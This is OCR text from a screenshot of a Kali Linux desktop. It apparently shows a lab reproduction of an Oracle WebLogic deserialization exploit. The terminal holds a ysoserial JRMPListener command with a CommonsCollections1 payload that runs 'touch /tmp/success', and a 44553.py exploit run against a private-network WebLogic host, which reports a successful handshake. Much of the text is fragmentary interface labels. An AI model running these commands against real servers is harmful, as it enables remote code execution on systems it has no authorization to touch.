 [Burp Suite Commu...
Oracle WebLogic Se...
root@gsq: ~/桌面
root@gsq: ~/桌面
03:46 下午
EN
回收站
passw...
文件系...
kk
主文件...
poc.xml
cve-20...
exploit....
Kali Lin...
ysoseri...
dcpass...
44553....
root@gsq: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/桌面]
└─# java -cp ysoserial.jar ysoserial.exploit.JRMPListener '7777' CommonsCollections1 'touch
/tmp/success'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 7777
root@gsq: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/桌面]
└─# python 44553.py 192.168.0.142 7001 /root/桌面/ysoserial.jar 192.168.0.141 7777 JRMPClie
nt
handshake successful
Kali Linux, an
Kali Linux
ORA
WebLo
Ad